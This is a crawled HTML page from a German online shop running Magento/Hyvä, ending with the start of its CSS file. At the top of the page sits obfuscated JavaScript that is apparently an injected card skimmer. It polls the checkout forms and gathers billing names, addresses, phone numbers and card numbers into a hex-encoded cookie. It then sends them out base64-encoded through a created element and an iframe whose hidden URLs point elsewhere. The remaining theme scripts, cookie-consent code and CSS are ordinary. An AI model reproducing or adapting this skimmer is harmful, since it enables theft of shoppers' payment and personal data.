_0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
</div>
<!-- Webv end !-->    </div>
    <div class="container bg-container-lighter">
        <div class="float-left py-2">
            <!-- Webv start !-->
<a
    href="https://www.klyd.de/"
    title="KLYD&#x20;logo"
    aria-label="store logo"
>
    <img
        src="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/logo.svg"
        title="KLYD&#x20;logo"
        alt="KLYD&#x20;logo"
        width="150"        height="56"    />
</a>
<!-- Webv end !-->        </div>
        <div class="float-right py-2">
            <ul class="block">
                <li class="inline-block pt-3">
                    
<svg class="stripe-ar21 filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#stripe-ar21"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="mastercard-full-svgrepo-com filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#mastercard-full-svgrepo-com"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="visa-svgrepo-com filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#visa-svgrepo-com"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="klarna filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#klarna"></use>
</svg>
                </li>
                <li class="inline-block pt-3">
                    
<svg class="paypal-3-svgrepo-com filter-grayscale" width="63" height="35">
    <use xlink:href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/payment-icons/sprite.svg#paypal-3-svgrepo-com"></use>
</svg>
                </li>
            </ul>
        </div>
    </div>
</div>
<!-- Webv end !--></div></footer>
<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>

<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.klyd.de/de/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>

<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.klyd.de/static/frontend/Klyd/default/de_DE/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
</script>
</div><script>
    window.isGdprCookieEnabled = true;
</script>

    <div data-role="gdpr-cookie-container" class="amgdprcookie-modal-template" data-bind="scope: 'gdpr-cookie-modal'">
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- ko if: $data.elems().length -->
            <!-- ko foreach: $data.elems() -->
                <!--ko template: getTemplate()--><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
    </div>
    <div class="amgdprcookie-modal-block" data-amgdpr-js="modal"></div>
    <script type="text/x-magento-init">
    {
        "[data-role=gdpr-cookie-container]": {
            "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"component":"Amasty_GdprCookie\/js\/modal","cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0}}}        }
    }
    </script>
<style>
    .amgdprcookie-modal-template,
    .amgdprcookie-bar-container {
            bottom: unset;
            background-color: ;
    }
    .amgdprcookie-modal-template .amgdprcookie-policy,
    .amgdprcookie-bar-container .amgdprcookie-policy {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-text,
    .amgdprcookie-bar-container .amgdprcookie-text {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-header,
    .amgdprcookie-bar-container .amgdprcookie-header {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-link,
    .amgdprcookie-modal-template .amgdprcookie-policy a,
    .amgdprcookie-bar-container .amgdprcookie-policy a {
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-save:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-allow:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-allow:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-modal-template .amgdprcookie-button.-decline:hover,
    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {
        background-color: ;
        border-color: ;
        color: ;
    }

    .amgdprcookie-button.-allow {
        order: ;
    }

    .amgdprcookie-button.-decline {
        order: ;
    }

    .amgdprcookie-button.-settings {
        order: ;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.klyd.de/static/frontend/Klyd/default/de_DE/css/styles.css
body_size: 15170
content:
/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com */
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
@keyframes spin{to{transform:rotate(360deg)}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-family:"Segoe UI","Helvetica Neue","icomoon",Arial,sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline 